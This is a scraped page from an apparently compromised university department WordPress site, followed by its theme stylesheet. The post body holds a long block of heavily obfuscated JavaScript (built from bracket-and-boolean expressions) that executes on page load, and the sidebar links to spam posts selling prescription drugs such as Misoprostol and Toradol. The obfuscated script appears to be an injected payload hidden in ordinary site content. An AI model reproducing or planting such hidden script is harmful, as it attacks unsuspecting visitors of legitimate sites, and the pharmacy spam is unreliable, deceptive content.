(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[8]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</div><!-- .entry-content -->

					<div class="entry-categories">
				Publicado en <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/category/uncategorized/" rel="category tag">Uncategorized</a>.			</div>
		
		

		
	</div>

</article><!-- #post-4294 -->
		

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Navegador de artículos</h1>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/miglior-posto-per-comprare-recensioni-online-misoprostol/" rel="prev"><span class="meta-nav">&larr;</span> Miglior posto per comprare recensioni&hellip;</a></div>			<div class="nav-next"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/acquistare-pillole-di-phenazopyridine-a-buon-mercato/" rel="next">Acquistare pillole di Phenazopyridine a&hellip; <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary"><aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.facet.unt.edu.ar/ingenieriaquimica/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Búsqueda"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/acquistare-pillole-di-phenazopyridine-a-buon-mercato/">Acquistare pillole di Phenazopyridine a buon mercato</a>
									</li>
											<li>
					<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/ciloxan-0-3-5-ml-a-buon-mercato-in-sicilia/" aria-current="page">Ciloxan 0.3% 5 ml A Buon Mercato In Sicilia</a>
									</li>
											<li>
					<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/miglior-posto-per-comprare-recensioni-online-misoprostol/">Miglior posto per comprare recensioni online Misoprostol</a>
									</li>
											<li>
					<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/sildenafil-dapoxetine-generico-online/">Sildenafil + Dapoxetine generico online</a>
									</li>
											<li>
					<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/toradol-migliore-in-vendita/">Toradol migliore in vendita</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.facet.unt.edu.ar/ingenieriaquimica/2013/11/'>noviembre 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-login.php">Acceder</a></li>
			<li><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/feed/">Feed de entradas</a></li>
			<li><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			<p>Copyright © <a href="https://www.facet.unt.edu.ar/"><strong>Facultad de Ciencias Exactas y Tecnología</strong></a>  - <a href="http://www.unt.edu.ar">Universidad Nacional de Tucumán</a> - Desarrollado por <a href="http://www.cti.unt.edu.ar/"><strong>Centro de Tecnologías de Información</strong></a></p> <p>Avda. Independencia 1800 - C.P. 4000 - Tucumán (Rep. Argentina) - Teléfono +54 381 436-4093 - Fax +54 381 436-4157</p>		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->



  <script>
      jQuery(document).ready(function($){


      equalheight = function(container){

          var currentTallest = 0,
              currentRowStart = 0,
              rowDivs = new Array(),
              $el,
              topPosition = 0;
          $(container).each(function() {

              $el = $(this);
              $($el).height('auto')
              topPostion = $el.position().top;

              if (currentRowStart != topPostion) {
                  for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                      rowDivs[currentDiv].height(currentTallest);
                  }
                  rowDivs.length = 0; // empty the array
                  currentRowStart = topPostion;
                  currentTallest = $el.height();
                  rowDivs.push($el);
              } else {
                  rowDivs.push($el);
                  currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
              }
              for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                  rowDivs[currentDiv].height(currentTallest);
              }
          });
      }

      $(window).load(function() {
          equalheight('.all_main .auto_height');
      });


      $(window).resize(function(){
          equalheight('.all_main .auto_height');
      });


      });
  </script>

   <script>



//    tabs

jQuery(document).ready(function($){

	(function ($) {
		$('.soua-tab ul.soua-tabs').addClass('active').find('> li:eq(0)').addClass('current');

		$('.soua-tab ul.soua-tabs li a').click(function (g) {
			var tab = $(this).closest('.soua-tab'),
				index = $(this).closest('li').index();

			tab.find('ul.soua-tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');

			tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
			tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();

			g.preventDefault();
		} );





//accordion

//    $('.accordion > li:eq(0) a').addClass('active').next().slideDown();

    $('.soua-main .soua-accordion-title').click(function(j) {
        var dropDown = $(this).closest('.soua-accordion').find('.soua-accordion-content');

        $(this).closest('.soua-accordion').find('.soua-accordion-content').not(dropDown).slideUp();

        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).closest('.soua-accordion').find('.soua-accordion-title .active').removeClass('active');
            $(this).addClass('active');
        }

        dropDown.stop(false, true).slideToggle();

        j.preventDefault();
    });
})(jQuery);



});

</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Volver Arriba"><span class="vantage-icon-arrow-up"></span></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><link rel='stylesheet' id='owl-css-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/addon-so-widgets-bundle/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/addon-so-widgets-bundle/css/widgets.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LeiaiQUAAAAAD-ndTDVIY4YI_hT8jj53zSys6M2', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit&#038;hl=es-419' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.2' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/addon-so-widgets-bundle/js/owl.carousel.min.js?ver=6.1.9' id='owl-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/facet/style.css?ver=2.6
body_size: 1993
content:
/*
Theme Name: Vantage FACET
Author: SiteOrigin
Author URI: http://siteorigin.com/
Theme URI: http://siteorigin.com/theme/vantage/
Description: Tema hijo de Vantage con modificaciones en el CSS.
Version: 1.1.2
License: GNU General Public License 2.0
License URI: license.txt
Tags: flexible-width, custom-background, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, black, white, light, one-column, two-columns, full-width-template
Template: vantage
*/
@import url("../vantage/style.css");

body,
button,
input,
select,
textarea {
  /*color: #333;*/
  color: rgb(51, 51, 51);
  /*	font-family: Arial;
            font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
            font-size: 13px;*/
  font-family: "Roboto", Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
}

#masthead .hgroup .support-text {
  margin-top: -1.2em;
  font-size: 180%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  /*font-size: 12px;*/
  font-size: 16px;
}

.main-navigation,
.main-navigation ul ul,
#search-icon .searchform,
#search-icon #search-icon-icon,
.mobile-nav-frame,
.mobile-nav-frame ul,
#colophon,
body.layout-full {
  background-color: #1d60c4;
}

.main-navigation ul ul a {
  padding: 10px 10px;
}

.main-navigation ul li a {
  /*padding: 20px 35px;*/
  padding: 10px 10px;
  font-size: 110%;
}

article.post footer .tags a,
article.page footer .tags a {
  /*font-size: 10px;*/
  font-size: 14px;
}

article.post .entry-header .entry-meta,
article.page .entry-header .entry-meta {
  color: #8f8f8f;
  /*font-size: 12px;*/
  font-size: 15px;
}

article.post .more-link,
article.page .more-link {
  /*font-size: 11px;*/
  font-size: 14px;
}

.post-navigation a,
#image-navigation a {
  /*font-size: 11px;*/
  font-size: 14px;
}

.entry-content {
  /*color: #666666; /* WordPress Images */
  color: rgb(51, 51, 51);
}

.entry-content p {
  /* text-align: justify;*/
}

.pagination,
.entry-content .pagination {
  /*font-size: 11px;*/
  font-size: 14px;
}

#comments .commentlist article .comment-author {
  /*font-size: 13px;*/
  font-size: 16px;
}

#comments .commentlist article .comment-meta {
  /*font-size: 11.5px;*/
  font-size: 14px;
}

#comments .commentlist article .entry-content {
  /*font-size: 12px;*/
  font-size: 15px;
}

#commentform input,
#commentform textarea {
  /*font-size: 13px;*/
  font-size: 16px;
}

#commentform #submit {
  /*font-size: 12px;*/
  font-size: 15px;
}

#secondary .widget .widget-title,
#footer-widgets .widget .widget-title {
  /*font-size: 15px;*/
  font-size: 16px;
}

#footer-widgets .widget .widget-title {
  /*font-size: 14px;*/
  font-size: 16px;
}

.widget_circleicon-widget .circle-icon-box p.text {
  /*font-size: 13px;*/
  font-size: 16px;
}

.widget_circleicon-widget .circle-icon-box a.more-button {
  /*font-size: 13px;*/
  font-size: 16px;
}

.widget_headline-widget h3 {
  /*font-size: 14px;*/
  font-size: 16px;
}

.vantage-carousel-title {
  /*font-size: 14px;*/
  font-size: 16px;
}

#secondary .widget .widget-title,
#footer-widgets .widget .widget-title {
  font-size: 1.5em;
}

b,
strong {
  font-weight: 600;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: 500 !important;
}
article.post .entry-header h1.entry-title,
article.page .entry-header h1.entry-title {
  font-size: 2em;
}

.vantage-grid-loop article {
  width: 100%;
}

.vantage-grid-loop article .excerpt {
  font-size: 16px;
}

.vantage-grid-loop article h3 {
  font-size: 16px;
}

#secondary .widget,
#footer-widgets .widget {
  font-size: 15px;
}

.widget_siteorigin-panels-postloop,
#secondary {
  background: url("/wp-content/plugins/siteorigin-panels/widgets/img/textures/light-dashed.png")
    repeat scroll 0 0 #f6f6f6 !important;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  padding: 2em !important;
  position: relative;
}

#primary {
  width: 70%;
}

#secondary {
  width: 22%;
}

#mssls a {
  font-weight: 500 !important;
}

#mssls li {
  margin-bottom: 10px;
}

#mssls p {
  margin: 0;
}

.widget_rss {
  background: url("/wp-content/plugins/siteorigin-panels/widgets/img/textures/light-dashed.png")
    repeat scroll 0 0 #f6f6f6 !important;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  padding: 2em !important;
  position: relative;
}

.widget-title a {
  color: #444444;
  font-weight: 500;
  text-decoration: none;
}

.rsswidget img {
  display: none;
}

.widget_rss ul {
  list-style-type: none !important;
  margin: 0;
}

.widget_rss li a {
  color: #444444;
  font-weight: 500;
  text-decoration: none;
  font-weight: 500;
  margin-bottom: 8px;
}

.widget_rss li {
  margin-bottom: 30px;
  margin-top: 0;
  margin-left: 0 !important;
}

.rssSummary {
  color: #777777;
  font-size: 16px;
  height: 2.5em;
  line-height: 1.25em;
  overflow: hidden;
  margin-top: 8px;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  font-weight: 300;
}

td,
th {
  border: 1px solid #e0e0e0;
  padding: 3px;
}

th {
  font-weight: 500;
}

@media screen and (max-width: 640px) {
  table {
    overflow-x: auto;
    display: block;
  }
}
[valign="middle"] {
  vertical-align: middle;
}
[valign="bottom"] {
  vertical-align: bottom;
}
.circle-icon-box p {
  text-align: inherit;
}

.login_wid {
  margin: 0 !important;
  list-style-type: none !important;
}

.login_wid li {
  margin-left: 0 !important;
}

header > hgroup {
  padding-bottom: 25px !important;
}

footer {
  padding-top: 15px !important;
}

.entry-content a {
  text-decoration: none;
}

.entry-content ul {
  list-style: initial;
}

#secondary:empty {
  display: none;
}
.flexslider .flex-direction-nav li a.flex-next {
  right: 0;
  background-position: right 0;
}
.flexslider .flex-control-paging {
  text-align: center;
}
#masthead .hgroup #header-sidebar {
  display: block !important;
}

.widget.widget_nav_menu ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}


.widget.widget_nav_menu li {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 0;
    padding: 0.4em 0.4em;
    background: #41a9d5;
    background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #298fba), color-stop(1, #41a9d5));
    background: -ms-linear-gradient(bottom, #298fba, #41a9d5);
    background: -moz-linear-gradient(center bottom, #298fba 0%, #41a9d5 100%);
    background: -o-linear-gradient(#41a9d5, #298fba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#41a9d5', endColorstr='#298fba', GradientType=0);
    border: 1px solid;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
    border-color: #2685ad #247fa5 #227598 #247fa5;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
    width:  100%;
    margin-bottom: 2px;
}

.widget.widget_nav_menu li a {
    font-size: 1em;
    color: #ffffff !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    display: block;
    widht: 100%;
    height: 100%;
}
